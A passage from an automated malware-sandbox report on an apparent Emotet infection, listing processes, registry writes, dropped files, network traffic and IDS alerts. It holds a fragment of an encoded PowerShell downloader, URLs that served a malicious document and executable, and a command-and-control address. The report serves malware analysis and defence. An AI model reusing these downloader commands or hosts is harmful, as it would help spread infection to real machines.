BvACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEoAYgByAGgAdAB2AGcAZgB0AGYAegBzAD0AJwBCAHYAdgBnAGcAcABkAGkAawBzAHcAcQByACcA | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 944 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=988,5156873244943368525,9036509816412299753,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=16201022314564322473 --renderer-client-id=31 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=4428 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 960 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,5156873244943368525,9036509816412299753,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=5258402055914795643 --mojo-platform-channel-handle=924 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 996 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1152 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,5156873244943368525,9036509816412299753,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=11570808257725698258 --mojo-platform-channel-handle=3436 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1324 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,5156873244943368525,9036509816412299753,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=13494551271467074778 --mojo-platform-channel-handle=3968 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1364 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,5156873244943368525,9036509816412299753,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=14129177520530983053 --mojo-platform-channel-handle=3384 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1404 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=988,5156873244943368525,9036509816412299753,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=16570758724853729559 --renderer-client-id=33 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=912 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1412 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,5156873244943368525,9036509816412299753,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=16104810397196358454 --mojo-platform-channel-handle=3412 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
4 124
Read events
3 102
Write events
841
Delete events
181
Modification events
| (PID) Process: | (2528) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2512-13223746765942250 |
Value: 259 | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (2512) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
83
Text files
286
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\22aa4e61-a304-4871-86ac-dbb9674f4c05.tmp | — | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF3998ef.TMP | text | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\AvailabilityDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF3998ef.TMP | text | |
MD5:— | SHA256:— | |||
| 2512 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
49
DNS requests
32
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|





3888 | chrome.exe | GET | 200 | 185.201.10.79:80 | http://fly.mylearnweb.com/wp-content/swift/ | DE | document | 253 Kb | unknown |
3888 | chrome.exe | GET | 302 | 172.217.16.142:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOTRmQUFXVHlhaGJaUTdMLWtCSkNJUl9ZQQ/1.0.0.5_nmmhkkegccagdldgiimedpiccmgmieda.crx | US | html | 509 b | whitelisted |
3888 | chrome.exe | GET | 302 | 172.217.16.142:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx | US | html | 514 b | whitelisted |
624 | Powershell.exe | GET | 200 | 210.224.185.151:80 | http://oniongames.jp/contact/iY/ | JP | executable | 332 Kb | suspicious |
996 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/JjuzCp | US | binary | 132 b | malicious |
3888 | chrome.exe | GET | 200 | 173.194.30.9:80 | http://r3---sn-25glen7y.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx?cms_redirect=yes&mip=82.102.26.200&mm=28&mn=sn-25glen7y&ms=nvh&mt=1579273099&mv=m&mvi=2&pl=25&shardbypass=yes | US | crx | 862 Kb | whitelisted |
3888 | chrome.exe | GET | 200 | 209.85.230.154:80 | http://r4---sn-25glen7e.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOTRmQUFXVHlhaGJaUTdMLWtCSkNJUl9ZQQ/1.0.0.5_nmmhkkegccagdldgiimedpiccmgmieda.crx?cms_redirect=yes&mip=82.102.26.200&mm=28&mn=sn-25glen7e&ms=nvh&mt=1579273099&mv=m&mvi=3&pl=25&shardbypass=yes | US | crx | 293 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3888 | chrome.exe | 172.217.23.131:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 45.76.16.110:443 | mattans.com.sg | Choopa, LLC | US | unknown |
3888 | chrome.exe | 216.58.210.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 172.217.22.78:443 | clients2.google.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 172.217.16.129:443 | clients2.googleusercontent.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 172.217.16.142:80 | redirector.gvt1.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 209.85.230.154:80 | r4---sn-25glen7e.gvt1.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 173.194.30.9:80 | r3---sn-25glen7y.gvt1.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 172.217.23.174:443 | docs.google.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 216.58.208.36:443 | www.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
mattans.com.sg |
| unknown |
accounts.google.com |
| shared |
clients2.google.com |
| whitelisted |
clients2.googleusercontent.com |
| whitelisted |
redirector.gvt1.com |
| whitelisted |
r4---sn-25glen7e.gvt1.com |
| whitelisted |
r3---sn-25glen7y.gvt1.com |
| whitelisted |
www.google.com |
| malicious |
docs.google.com |
| shared |


Threats
PID | Process | Class | Message |
|---|---|---|---|
3888 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
624 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
624 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
624 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
996 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
996 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
